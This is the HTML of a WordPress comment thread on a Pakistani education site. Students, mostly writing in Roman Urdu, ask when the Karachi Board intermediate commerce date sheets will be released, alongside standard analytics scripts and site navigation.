												<b class="fn">WAQAS BANGASH</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#comment-664716"><time datetime=""> at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>some one can tell me when will announced the date sheet 2nd year commerce private ?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-664716" data-commentid="664716" data-postid="6053" data-belowelement="div-comment-664716" data-respondelement="respond" data-replyto="Reply to WAQAS BANGASH" aria-label="Reply to WAQAS BANGASH">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-664292" class="comment even thread-even depth-1">
			<article id="div-comment-664292" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">Mariyam</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#comment-664292"><time datetime=""> at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Please sir can u tell me?? Commerce date sheet kb tak age plzzz</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-664292" data-commentid="664292" data-postid="6053" data-belowelement="div-comment-664292" data-respondelement="respond" data-replyto="Reply to Mariyam" aria-label="Reply to Mariyam">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-663863" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-663863" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">zaeem saeed</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#comment-663863"><time datetime=""> at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>is sall ki date sheet kab ae gi<br />
commerce</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-663863" data-commentid="663863" data-postid="6053" data-belowelement="div-comment-663863" data-respondelement="respond" data-replyto="Reply to zaeem saeed" aria-label="Reply to zaeem saeed">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-663766" class="comment even thread-even depth-1">
			<article id="div-comment-663766" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">haris</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#comment-663766"><time datetime=""> at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>can you tell me commerce part 1 and 2 private date sheet KB tk aha gy?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-663766" data-commentid="663766" data-postid="6053" data-belowelement="div-comment-663766" data-respondelement="respond" data-replyto="Reply to haris" aria-label="Reply to haris">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-622408" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-622408" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">eshradoll</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#comment-622408"><time datetime=""> at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>please tell me something more about  2nd year commerce date sheet  2016  karachi  board..</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-622408" data-commentid="622408" data-postid="6053" data-belowelement="div-comment-622408" data-respondelement="respond" data-replyto="Reply to eshradoll" aria-label="Reply to eshradoll">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-600652" class="comment even thread-even depth-1 parent">
			<article id="div-comment-600652" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">sumaira</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#comment-600652"><time datetime=""> at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ager hum ne 2 saal pehle inter kiaa tha tou ab dubara kar sakte hain</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-600652" data-commentid="600652" data-postid="6053" data-belowelement="div-comment-600652" data-respondelement="respond" data-replyto="Reply to sumaira" aria-label="Reply to sumaira">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-663424" class="comment odd alt depth-2">
			<article id="div-comment-663424" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">Yahya Khan</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#comment-663424"><time datetime=""> at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>kr skte hai But Purani Registration Cancel Krani Pre gi&#8230;.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-663424" data-commentid="663424" data-postid="6053" data-belowelement="div-comment-663424" data-respondelement="respond" data-replyto="Reply to Yahya Khan" aria-label="Reply to Yahya Khan">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-518036" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-518036" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">Misha</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#comment-518036"><time datetime=""> at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Commerce private ki datesheet kb tk aegii ? Exams kb s hain plss tell me</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-518036" data-commentid="518036" data-postid="6053" data-belowelement="div-comment-518036" data-respondelement="respond" data-replyto="Reply to Misha" aria-label="Reply to Misha">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-663425" class="comment odd alt depth-2">
			<article id="div-comment-663425" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">Yahya Khan</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#comment-663425"><time datetime=""> at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Date Sheet Jld hiissue ho jae gi exams april k end se start hai&#8230;</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-663425" data-commentid="663425" data-postid="6053" data-belowelement="div-comment-663425" data-respondelement="respond" data-replyto="Reply to Yahya Khan" aria-label="Reply to Yahya Khan">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-509690" class="comment even thread-even depth-1">
			<article id="div-comment-509690" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">moniba siddique</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#comment-509690"><time datetime=""> at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Sir 2 year commerce reg ki date sheet btadyn plz</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-509690" data-commentid="509690" data-postid="6053" data-belowelement="div-comment-509690" data-respondelement="respond" data-replyto="Reply to moniba siddique" aria-label="Reply to moniba siddique">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-509112" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-509112" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">ASAD</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#comment-509112"><time datetime=""> at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>abhi tk admin card nh maila hai&#8230;&#8230;.. or koi date sheet bhi nh mili hai&#8230;..  ap date sheet btadn&#8230;&#8230;</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-509112" data-commentid="509112" data-postid="6053" data-belowelement="div-comment-509112" data-respondelement="respond" data-replyto="Reply to ASAD" aria-label="Reply to ASAD">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-663427" class="comment even depth-2">
			<article id="div-comment-663427" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">Yahya Khan</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#comment-663427"><time datetime=""> at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>govt ne bh abhi tk date sheet issue nh ki hai pr regular k bh private sath hi hai bcz ab ki bar rmzan kareeb hai&#8230;.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-663427" data-commentid="663427" data-postid="6053" data-belowelement="div-comment-663427" data-respondelement="respond" data-replyto="Reply to Yahya Khan" aria-label="Reply to Yahya Khan">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-508468" class="comment odd alt thread-even depth-1">
			<article id="div-comment-508468" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">areeba kabir</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#comment-508468"><time datetime=""> at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Plz keripya kr k commerce ki date sheet ka samachar dta dain bar-e-karam ahsaan ho ga ap ka hmm students pa..3:)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-508468" data-commentid="508468" data-postid="6053" data-belowelement="div-comment-508468" data-respondelement="respond" data-replyto="Reply to areeba kabir" aria-label="Reply to areeba kabir">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-507935" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-507935" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">Fatima Zehra!</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#comment-507935"><time datetime=""> at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Please release the date sheet for 1st year commerce regular 2015</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-507935" data-commentid="507935" data-postid="6053" data-belowelement="div-comment-507935" data-respondelement="respond" data-replyto="Reply to Fatima Zehra!" aria-label="Reply to Fatima Zehra!">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-507922" class="comment odd alt thread-even depth-1">
			<article id="div-comment-507922" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">nida</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#comment-507922"><time datetime=""> at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>when the datesheet will announce???</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-507922" data-commentid="507922" data-postid="6053" data-belowelement="div-comment-507922" data-respondelement="respond" data-replyto="Reply to nida" aria-label="Reply to nida">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-507734" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-507734" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">Usama</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#comment-507734"><time datetime=""> at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Plzzzz show 1st year commerce date sheet&#8230;:)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-507734" data-commentid="507734" data-postid="6053" data-belowelement="div-comment-507734" data-respondelement="respond" data-replyto="Reply to Usama" aria-label="Reply to Usama">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-494026" class="comment odd alt thread-even depth-1">
			<article id="div-comment-494026" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">syeda komal ali</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#comment-494026"><time datetime=""> at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>1st year commerce regular ki date sheet ka bta dn plz</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-494026" data-commentid="494026" data-postid="6053" data-belowelement="div-comment-494026" data-respondelement="respond" data-replyto="Reply to syeda komal ali" aria-label="Reply to syeda komal ali">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-491930" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-491930" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">shaheen</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#comment-491930"><time datetime=""> at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>1st year commerce ki date sheet kab aegi? koi tou batadey&#8230;&#8230;.plzzzzzz<br />
.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-491930" data-commentid="491930" data-postid="6053" data-belowelement="div-comment-491930" data-respondelement="respond" data-replyto="Reply to shaheen" aria-label="Reply to shaheen">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-40826" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-40826" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">erum</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#comment-40826"><time datetime=""> at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>admit card nahi milla.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-40826" data-commentid="40826" data-postid="6053" data-belowelement="div-comment-40826" data-respondelement="respond" data-replyto="Reply to erum" aria-label="Reply to erum">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-40829" class="comment even depth-2 parent">
			<article id="div-comment-40829" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">sara</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#comment-40829"><time datetime=""> at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>exame kub hain art private inter?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-40829" data-commentid="40829" data-postid="6053" data-belowelement="div-comment-40829" data-respondelement="respond" data-replyto="Reply to sara" aria-label="Reply to sara">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-489055" class="comment odd alt depth-3">
			<article id="div-comment-489055" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">rooma</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#comment-489055"><time datetime=""> at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>show me 1st year date sheet for commerce plz</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-489055" data-commentid="489055" data-postid="6053" data-belowelement="div-comment-489055" data-respondelement="respond" data-replyto="Reply to rooma" aria-label="Reply to rooma">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-38277" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-38277" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">faiza</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#comment-38277"><time datetime=""> at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>commerce private ki date sheet bta den</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-38277" data-commentid="38277" data-postid="6053" data-belowelement="div-comment-38277" data-respondelement="respond" data-replyto="Reply to faiza" aria-label="Reply to faiza">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-516609" class="comment odd alt depth-2">
			<article id="div-comment-516609" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">sunny</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#comment-516609"><time datetime=""> at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Due to some problems commerce ke exams let ho skte hn further ap poch sakte hain&#8230;&#8230;..</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-516609" data-commentid="516609" data-postid="6053" data-belowelement="div-comment-516609" data-respondelement="respond" data-replyto="Reply to sunny" aria-label="Reply to sunny">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-519110" class="comment even depth-2">
			<article id="div-comment-519110" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
												<b class="fn">Name (required)</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://sekho.com.pk/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#comment-519110"><time datetime=""> at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>private ki date sheet kb i gi</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-519110" data-commentid="519110" data-postid="6053" data-belowelement="div-comment-519110" data-respondelement="respond" data-replyto="Reply to Name (required)" aria-label="Reply to Name (required)">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/education-news/date-sheets/karachi-board-1st-year-2nd-year-commerce-private-regular-date-sheet/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sekho.com.pk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment comment-form-float-label"><textarea id="comment" name="comment" placeholder="Leave a comment..." cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea><label class="float-label" for="comment">Comment <span class="required">*</span></label></p><div class="comment-input-wrap has-url-field"><p class="comment-form-author"><input aria-label="Name" id="author" name="author" type="text" placeholder="John Doe" value="" size="30" maxlength="245" aria-required='true' required='required' /><label class="float-label" for="author">Name <span class="required">*</span></label></p>
<p class="comment-form-email"><input aria-label="Email" id="email" name="email" type="email" placeholder="john@example.com" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /><label class="float-label" for="email">Email <span class="required">*</span></label></p>
<p class="comment-form-url"><input aria-label="Website" id="url" name="url" type="url" placeholder="https://www.example.com" value="" size="30" maxlength="200" /><label class="float-label" for="url">Website</label></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6053' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</div>
					</div><!-- #main -->
			</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-2" class="widget widget_block"><!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Pages Links Centered</title>
</head>
<body>

  <div style="display: flex; justify-content: center; gap: 20px; margin-top: 50px;">
    <a href="https://sekho.com.pk/about-us/" target="_blank">About Us</a>
    <a href="https://sekho.com.pk/contact-us/" target="_blank">Contact Us</a>
    <a href="https://sekho.com.pk/disclaimer/" target="_blank">Disclaimers</a>
    <a href="https://sekho.com.pk/privacy-policy/" target="_blank">Privacy Policy</a>
  </div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"20e53afe529640d28df2018d86b86320","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
</section>	</div>
</div><!-- .footer-widget1 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p><strong>© </strong>2025 - sekho.com.pk</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2636348,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?2636348&amp;101" alt=""></a></noscript>
<!-- Histats.com  END  -->	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div  class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div  class="drawer-inner">
						<div  class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div  class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42773"><a href="https://sekho.com.pk/packages/mobilink-jazz-call-packages-monthly-weekly-daily-hourly/">Jazz</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42775"><a href="https://sekho.com.pk/technology/telenor-call-packages-all-networks-daily-weekly-monthly/">Telenor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42771"><a href="https://sekho.com.pk/technology/ufone-call-packages-detail-list/">Ufone</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42772"><a href="https://sekho.com.pk/technology/zong-call-packages-daily-monthly-weekly-codes/">Zong</a></li>
</ul>		</div>
